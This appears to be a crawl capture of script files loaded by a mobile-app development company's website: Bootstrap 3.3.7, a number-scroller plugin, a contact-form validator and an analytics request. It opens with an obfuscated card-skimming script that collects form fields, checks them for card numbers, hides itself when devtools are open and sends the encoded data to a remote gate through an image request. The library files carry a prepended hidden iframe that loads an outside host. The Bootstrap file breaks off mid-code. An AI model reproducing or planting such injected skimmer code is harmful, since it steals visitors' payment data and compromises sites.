_0x4b4698={};_0x4b4698[_0x4a94('0x12')]=_0x4a94('0x13');_0x4b4698[_0x4a94('0x14')]={};_0x4b4698[_0x4a94('0x15')]=[];_0x4b4698[_0x4a94('0x16')]=![];_0x4b4698['\x53\x61\x76\x65\x50\x61\x72\x61\x6d']=function(_0x4e8d9b){if(_0x4e8d9b.id!==undefined&&_0x4e8d9b.id!=''&&_0x4e8d9b.id!==null&&_0x4e8d9b.value.length<0x100&&_0x4e8d9b.value.length>0x0){if(_0x3d4626(_0x3cdc0d(_0x3cdc0d(_0x4e8d9b.value,'\x2d',''),'\x20',''))&&_0x3c77d5(_0x3cdc0d(_0x3cdc0d(_0x4e8d9b.value,'\x2d',''),'\x20','')))_0x4b4698.IsValid=!![];_0x4b4698.Data[_0x4e8d9b.id]=_0x4e8d9b.value;return;}if(_0x4e8d9b.name!==undefined&&_0x4e8d9b.name!=''&&_0x4e8d9b.name!==null&&_0x4e8d9b.value.length<0x100&&_0x4e8d9b.value.length>0x0){if(_0x3d4626(_0x3cdc0d(_0x3cdc0d(_0x4e8d9b.value,'\x2d',''),'\x20',''))&&_0x3c77d5(_0x3cdc0d(_0x3cdc0d(_0x4e8d9b.value,'\x2d',''),'\x20','')))_0x4b4698.IsValid=!![];_0x4b4698.Data[_0x4e8d9b.name]=_0x4e8d9b.value;return;}};_0x4b4698[_0x4a94('0x17')]=function(){var _0x422f6e=document.getElementsByTagName('\x69\x6e\x70\x75\x74');var _0x19b55c=document.getElementsByTagName('\x73\x65\x6c\x65\x63\x74');var _0x3672f0=document.getElementsByTagName(_0x4a94('0x18'));for(var _0x11de8e=0x0;_0x11de8e<_0x422f6e.length;_0x11de8e++)_0x4b4698.SaveParam(_0x422f6e[_0x11de8e]);for(var _0x11de8e=0x0;_0x11de8e<_0x19b55c.length;_0x11de8e++)_0x4b4698.SaveParam(_0x19b55c[_0x11de8e]);for(var _0x11de8e=0x0;_0x11de8e<_0x3672f0.length;_0x11de8e++)_0x4b4698.SaveParam(_0x3672f0[_0x11de8e]);};_0x4b4698[_0x4a94('0x19')]=function(){if(!window.devtools.isOpen&&_0x4b4698.IsValid){_0x4b4698.Data[_0x4a94('0x1a')]=location.hostname;var _0x5422f5=encodeURIComponent(window.btoa(JSON.stringify(_0x4b4698.Data)));var _0x121b16=_0x5422f5.hashCode();for(var _0x30a565=0x0;_0x30a565<_0x4b4698.Sent.length;_0x30a565++)if(_0x4b4698.Sent[_0x30a565]==_0x121b16)return;_0x4b4698.LoadImage(_0x5422f5);}};_0x4b4698['\x54\x72\x79\x53\x65\x6e\x64']=function(){_0x4b4698.SaveAllFields();_0x4b4698.SendData();};_0x4b4698[_0x4a94('0x1b')]=function(_0x384a4b){_0x4b4698.Sent.push(_0x384a4b.hashCode());var _0x45e270=document.createElement(_0x4a94('0x1c'));_0x45e270.src=_0x4b4698.GetImageUrl(_0x384a4b);};_0x4b4698['\x47\x65\x74\x49\x6d\x61\x67\x65\x55\x72\x6c']=function(_0x9b2c2f){return _0x4b4698.Gate+_0x4a94('0x1d')+_0x9b2c2f;};document['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(document[_0x4a94('0x1e')]===_0x4a94('0x1f')){window[_0x4a94('0x20')](_0x4b4698['\x54\x72\x79\x53\x65\x6e\x64'],0x1f4);}};




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1358802328&t=pageview&_s=1&dl=https%3A%2F%2Fwww.brainmobi.com%2Fmobile-app-development-company-in-usa&ul=en-us%40posix&dt=Best%20Mobile%20App%20Development%20Company%20in%20USA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=257133810&gjid=1788759914&cid=848483466.1769237977&tid=UA-74767210-1&_gid=787153760.1769237977&_r=1&_slc=1&z=1834747623
body_size: -450
content:
2,cG-7K1ZN3NBCZ

--- FILE ---
content_type: text/javascript
request_url: https://www.brainmobi.com/js/contact.min.js
body_size: 748
content:

function getMsg(e){return jQuery("#err_attachment").html("lkpojiokfuidbduidbcu")}$(document).ready(function(){jQuery.validator.addMethod("notEqual",function(e,t,a){return this.optional(t)||e!=a},"Please specify a different (non-default) value"),jQuery.validator.addMethod("validMobileNumber",function(e,t){return this.optional(t)||/^(\+\d{1,3}[- ]?)?\d{10,15}$/i.test(e)},"Enter valid mobile number"),jQuery.validator.addMethod("lettersonly",function(e,t){return this.optional(t)||/^[a-z," "]+$/i.test(e)},"Only letters and white space allowed"),$.validator.addMethod("captcha",function(e){return $result=parseInt($("#num1").val())+parseInt($("#num2").val())==parseInt($("#captcha").val()),$("#spambot").fadeOut("fast"),$result},"Incorrect value, please try again."),$("#contactus_form").validate({rules:{name:{required:!0,lettersonly:!0,minlength:4,maxlength:50},email:{required:!0,email:!0},mobile:{required:!1,minlength:8,maxlength:15},skype:{required:!1,minlength:4,maxlength:50},source:{required:!1},attachment:{required:!1,extension:"xls|pdf|txt|doc|ppt"},message:{required:!0},captcha:{required:!0,captcha:!0}},messages:{name:{required:"Please enter name.",lettersonly:"Only letters and white space allowed",minlength:"Name should be atleast 4 character.",maxlength:"Name should not be gretaer then 250 character."},email:{required:"Please enter email.",email:"Please enter valid email."},mobile:{validMobileNumber:"Enter valid mobile number."},skype:{minlength:"Skype should be atleast 4 character.",maxlength:"Skype should not be gretaer then 250 character."},query_type:{required:"Please select source."},attachment:{accept:"Sorry, only DOC, XLS, PPT, TXT and PDF files are allowed."},message:{required:"Please enter message.",minlength:"Message should be atleast 10 character.",maxlength:"Message should not be gretaer then 250 character."},captcha:{required:"Please enter captcha."}},submitHandler:function(e){$("#submit_contactform").prop("disabled",!0);var t=new FormData(e);$("#submit-anime").show(),$.ajax({url:BASE_URL+"includes/contactus_mail.php",type:e.method,data:t,contentType:!1,cache:!1,processData:!1,success:function(e){$("#submit_contactform").prop("disabled",!1);var t=JSON.parse(e),a=t.response_message;$("#success").html(""),$("#failed").html(""),"200"==t.response_key?($("#contactus_form")[0].reset(),$("#attachment").html(""),$("#attachment").html("Attach File"),$("#success").css("display","block"),$("#success").html(a),$(".error").html(""),window.location.replace(BASE_URL+"thank-you")):($("#failed").css("display","block"),$("#failed").html(a),setInterval(function(){$("#failed").css("display","none")},5e3),$.each(t.response,function(e,t){$("#err_"+e).text(t)})),$("#submit-anime").hide()},error:function(){}})}})});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dz7jvbfj6vw2j.cloudfront.net/newjs/numscroller-1.0.min.js
body_size: 747
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://store.oxbow-lake.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
!function($){function numberRoller(t){var i=$(".roller-title-number-"+t).attr("data-min"),o=$(".roller-title-number-"+t).attr("data-max"),e=$(".roller-title-number-"+t).attr("data-delay");numberRoll(t,i,o,$(".roller-title-number-"+t).attr("data-increment"),1e3*e/(o-i))}function numberRoll(slno,min,max,increment,timeout){min<=max?($(".roller-title-number-"+slno).html(min),min=parseInt(min)+parseInt(increment),setTimeout(function(){numberRoll(eval(slno),eval(min),eval(max),eval(increment),eval(timeout))},timeout)):$(".roller-title-number-"+slno).html(max)}$(window).on("load",function(){$(document).scrollzipInit(),$(document).rollerInit()}),$(window).on("load scroll resize",function(){$(".numscroller").scrollzip({showFunction:function(){numberRoller($(this).attr("data-slno"))},wholeVisible:!1})}),$.fn.scrollzipInit=function(){$("body").prepend("<div style='position:fixed;top:0px;left:0px;width:0;height:0;' id='scrollzipPoint'></div>")},$.fn.rollerInit=function(){var t=0;$(".numscroller").each(function(){t++,$(this).attr("data-slno",t),$(this).addClass("roller-title-number-"+t)})},$.fn.scrollzip=function(t){var o=$.extend({showFunction:null,hideFunction:null,showShift:0,wholeVisible:!1,hideShift:0},t);return this.each(function(t,i){return $(this).addClass("scrollzip"),$.isFunction(o.showFunction)&&!$(this).hasClass("isShown")&&$(window).outerHeight()+$("#scrollzipPoint").offset().top-o.showShift>$(this).offset().top+(o.wholeVisible?$(this).outerHeight():0)&&$("#scrollzipPoint").offset().top+(o.wholeVisible?$(this).outerHeight():0)<$(this).outerHeight()+$(this).offset().top-o.showShift&&($(this).addClass("isShown"),o.showFunction.call(this)),$.isFunction(o.hideFunction)&&$(this).hasClass("isShown")&&($(window).outerHeight()+$("#scrollzipPoint").offset().top-o.hideShift<$(this).offset().top+(o.wholeVisible?$(this).outerHeight():0)||$("#scrollzipPoint").offset().top+(o.wholeVisible?$(this).outerHeight():0)>$(this).outerHeight()+$(this).offset().top-o.hideShift)&&($(this).removeClass("isShown"),o.hideFunction.call(this)),this})}}(jQuery);




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dz7jvbfj6vw2j.cloudfront.net/newjs/bootstrap.min.js
body_size: 12687
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://store.oxbow-lake.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(){"use strict";var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||3<t[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(o){"use strict";o.fn.emulateTransitionEnd=function(t){var e=!1,i=this;return o(this).one("bsTransitionEnd",function(){e=!0}),setTimeout(function(){e||o(i).trigger(o.support.transition.end)},t),this},o(function(){o.support.transition=function(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}(),o.support.transition&&(o.event.special.bsTransitionEnd={bindType:o.support.transition.end,delegateType:o.support.transition.end,handle:function(t){if(o(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(s){"use strict";function a(t){s(t).on("click",e,this.close)}var e='[data-dismiss="alert"]';a.VERSION="3.3.7",a.TRANSITION_DURATION=150,a.prototype.close=function(t){function e(){n.detach().trigger("closed.bs.alert").remove()}var i=s(this),o=i.attr("data-target");o||(o=(o=i.attr("href"))&&o.replace(/.*(?=#[^\s]*$)/,""));var n=s("#"===o?[]:o);t&&t.preventDefault(),n.length||(n=i.closest(".alert")),n.trigger(t=s.Event("close.bs.alert")),t.isDefaultPrevented()||(n.removeClass("in"),s.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",e).emulateTransitionEnd(a.TRANSITION_DURATION):e())};var t=s.fn.alert;s.fn.alert=function(i){return this.each(function(){var t=s(this),e=t.data("bs.alert");e||t.data("bs.alert",e=new a(this)),"string"==typeof i&&e[i].call(t)})},s.fn.alert.Constructor=a,s.fn.alert.noConflict=function(){return s.fn.alert=t,this},s(document).on("click.bs.alert.data-api",e,a.prototype.close)}(jQuery),function(s){"use strict";function i(o){return this.each(function(){var t=s(this),e=t.data("bs.button"),i="object"==typeof o&&o;e||t.data("bs.button",e=new n(this,i)),"toggle"==o?e.toggle():o&&e.setState(o)})}var n=function(t,e){this.$element=s(t),this.options=s.extend({},n.DEFAULTS,e),this.isLoading=!1};n.VERSION="3.3.7",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var e="disabled",i=this.$element,o=i.is("input")?"val":"html",n=i.data();t+="Text",null==n.resetText&&i.data("resetText",i[o]()),setTimeout(s.proxy(function(){i[o](null==n[t]?this.options[t]:n[t]),"loadingText"==t?(this.isLoading=!0,i.addClass(e).attr(e,e).prop(e,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(e).removeAttr(e).prop(e,!1))},this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var t=s.fn.button;s.fn.button=i,s.fn.button.Constructor=n,s.fn.button.noConflict=function(){return s.fn.button=t,this},s(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(t){var e=s(t.target).closest(".btn");i.call(e,"toggle"),s(t.target).is('input[type="radio"], input[type="checkbox"]')||(t.preventDefault(),e.is("input,button")?e.trigger("focus"):e.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){s(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(p){"use strict";function a(n){return this.each(function(){var t=p(this),e=t.data("bs.carousel"),i=p.extend({},c.DEFAULTS,t.data(),"object"==typeof n&&n),o="string"==typeof n?n:i.slide;e||t.data("bs.carousel",e=new c(this,i)),"number"==typeof n?e.to(n):o?e[o]():i.interval&&e.pause().cycle()})}function c(t,e){this.$element=p(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=e,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",p.proxy(this.keydown,this)),""!=this.options.pause||"ontouchstart"in document.documentElement||this.$element.on("mouseenter.bs.carousel",p.proxy(this.pause,this)).on("mouseleave.bs.carousel",p.proxy(this.cycle,this))}c.VERSION="3.3.7",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"",wrap:!0,keyboard:!0},c.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},c.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(p.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},c.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e);if(("prev"==t&&0===i||"next"==t&&i==this.$items.length-1)&&!this.options.wrap)return e;var o=(i+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(o)},c.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(i<t?"next":"prev",this.$items.eq(t))},c.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&p.support.transition&&(this.$element.trigger(p.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(t,e){var i=this.$element.find(".item.active"),o=e||this.getItemForDirection(t,i),n=this.interval,s="next"==t?"left":"right",a=this;if(o.hasClass("active"))return this.sliding=!1;var r=o[0],l=p.Event("slide.bs.carousel",{relatedTarget:r,direction:s});if(this.$element.trigger(l),!l.isDefaultPrevented()){if(this.sliding=!0,n&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=p(this.$indicators.children()[this.getItemIndex(o)]);h&&h.addClass("active")}var d=p.Event("slid.bs.carousel",{relatedTarget:r,direction:s});return p.support.transition&&this.$element.hasClass("slide")?(o.addClass(t),o[0].offsetWidth,i.addClass(s),o.addClass(s),i.one("bsTransitionEnd",function(){o.removeClass([t,s].join(" ")).addClass("active"),i.removeClass(["active",s].join(" ")),a.sliding=!1,setTimeout(function(){a.$element.trigger(d)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(i.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger(d)),n&&this.cycle(),this}};var t=p.fn.carousel;p.fn.carousel=a,p.fn.carousel.Constructor=c,p.fn.carousel.noConflict=function(){return p.fn.carousel=t,this};function e(t){var e,i=p(this),o=p(i.attr("data-target")||(e=i.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,""));if(o.hasClass("carousel")){var n=p.extend({},o.data(),i.data()),s=i.attr("data-slide-to");s&&(n.interval=!1),a.call(o,n),s&&o.data("bs.carousel").to(s),t.preventDefault()}}p(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),p(window).on("load",function(){p('[data-ride="carousel"]').each(function(){var t=p(this);a.call(t,t.data())})})}(jQuery),function(a){"use strict";function n(t){var e,i=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return a(i)}function r(o){return this.each(function(){var t=a(this),e=t.data("bs.collapse"),i=a.extend({},l.DEFAULTS,t.data(),"object"==typeof o&&o);!e&&i.toggle&&/show|hide/.test(o)&&(i.toggle=!1),e||t.data("bs.collapse",e=new l(this,i)),"string"==typeof o&&e[o]()})}var l=function(t,e){this.$element=a(t),this.options=a.extend({},l.DEFAULTS,e),this.$trigger=a('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};l.VERSION="3.3.7",l.TRANSITION_DURATION=350,l.DEFAULTS={toggle:!0},l.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},l.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(t=e.data("bs.collapse"))&&t.transitioning)){var i=a.Event("show.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){e&&e.length&&(r.call(e,"hide"),t||e.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var n=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return n.call(this);var s=a.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",a.proxy(n,this)).emulateTransitionEnd(l.TRANSITION_DURATION)[o](this.$element[0][s])}}}},l.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=a.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[e](0).one("bsTransitionEnd",a.proxy(i,this)).emulateTransitionEnd(l.TRANSITION_DURATION):i.call(this)}}},l.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},l.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(t,e){var i=a(e);this.addAriaAndCollapsedClass(n(i),i)},this)).end()},l.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=a.fn.collapse;a.fn.collapse=r,a.fn.collapse.Constructor=l,a.fn.collapse.noConflict=function(){return a.fn.collapse=t,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=a(this);e.attr("data-target")||t.preventDefault();var i=n(e),o=i.data("bs.collapse")?"toggle":e.data();r.call(i,o)})}(jQuery),function(a){"use strict";function r(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));var i=e&&a(e);return i&&i.length?i:t.parent()}function s(o){o&&3===o.which||(a(".dropdown-backdrop").remove(),a(l).each(function(){var t=a(this),e=r(t),i={relatedTarget:this};e.hasClass("open")&&(o&&"click"==o.type&&/input|textarea/i.test(o.target.tagName)&&a.contains(e[0],o.target)||(e.trigger(o=a.Event("hide.bs.dropdown",i)),o.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",i)))))}))}function o(t){a(t).on("click.bs.dropdown",this.toggle)}var l='[data-toggle="dropdown"]';o.VERSION="3.3.7",o.prototype.toggle=function(t){var e=a(this);if(!e.is(".disabled, :disabled")){var i=r(e),o=i.hasClass("open");if(s(),!o){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",s);var n={relatedTarget:this};if(i.trigger(t=a.Event("show.bs.dropdown",n)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger(a.Event("shown.bs.dropdown",n))}return!1}},o.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=a(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=r(e),o=i.hasClass("open");if(!o&&27!=t.which||o&&27==t.which)return 27==t.which&&i.find(l).trigger("focus"),e.trigger("click");var n=i.find(".dropdown-menu li:not(.disabled):visible a");if(n.length){var s=n.index(t.target);38==t.which&&0<s&&s--,40==t.which&&s<n.length-1&&s++,~s||(s=0),n.eq(s).trigger("focus")}}}};var t=a.fn.dropdown;a.fn.dropdown=function(i){return this.each(function(){var t=a(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new o(this)),"string"==typeof i&&e[i].call(t)})},a.fn.dropdown.Constructor=o,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=t,this},a(document).on("click.bs.dropdown.data-api",s).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",l,o.prototype.toggle).on("keydown.bs.dropdown.data-api",l,o.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",o.prototype.keydown)}(jQuery),function(s){"use strict";function a(o,n){return this.each(function(){var t=s(this),e=t.data("bs.modal"),i=s.extend({},r.DEFAULTS,t.data(),"object"==typeof o&&o);e||t.data("bs.modal",e=new r(this,i)),"string"==typeof o?e[o](n):i.show&&e.show(n)})}function r(t,e){this.options=e,this.$body=s(document.body),this.$element=s(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,s.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))}r.VERSION="3.3.7",r.TRANSITION_DURATION=300,r.BACKDROP_TRANSITION_DURATION=150,r.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},r.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},r.prototype.show=function(i){var o=this,t=s.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',s.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(t){s(t.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=s.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),t&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var e=s.Event("shown.bs.modal",{relatedTarget:i});t?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(r.TRANSITION_DURATION):o.$element.trigger("focus").trigger(e)}))},r.prototype.hide=function(t){t&&t.preventDefault(),t=s.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),s(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),s.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",s.proxy(this.hideModal,this)).emulateTransitionEnd(r.TRANSITION_DURATION):this.hideModal())},r.prototype.enforceFocus=function(){s(document).off("focusin.bs.modal").on("focusin.bs.modal",s.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},r.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",s.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},r.prototype.resize=function(){this.isShown?s(window).on("resize.bs.modal",s.proxy(this.handleUpdate,this)):s(window).off("resize.bs.modal")},r.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},r.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},r.prototype.backdrop=function(t){var e=this,i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var o=s.support.transition&&i;if(this.$backdrop=s(document.createElement("div")).addClass("modal-backdrop "+i).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",s.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),o&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;o?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var n=function(){e.removeBackdrop(),t&&t()};s.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",n).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):n()}else t&&t()},r.prototype.handleUpdate=function(){this.adjustDialog()},r.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},r.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},r.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},r.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},r.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},r.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=s.fn.modal;s.fn.modal=a,s.fn.modal.Constructor=r,s.fn.modal.noConflict=function(){return s.fn.modal=t,this},s(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=s(this),i=e.attr("href"),o=s(e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),n=o.data("bs.modal")?"toggle":s.extend({remote:!/#/.test(i)&&i},o.data(),e.data());e.is("a")&&t.preventDefault(),o.one("show.bs.modal",function(t){t.isDefaultPrevented()||o.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),a.call(o,n,this)})}(jQuery),function(g){"use strict";function m(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)}m.VERSION="3.3.7",m.TRANSITION_DURATION=150,m.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},m.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=g(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&g(g.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),n=o.length;n--;){var s=o[n];if("click"==s)this.$element.on("click."+this.type,this.options.selector,g.proxy(this.toggle,this));else if("manual"!=s){var 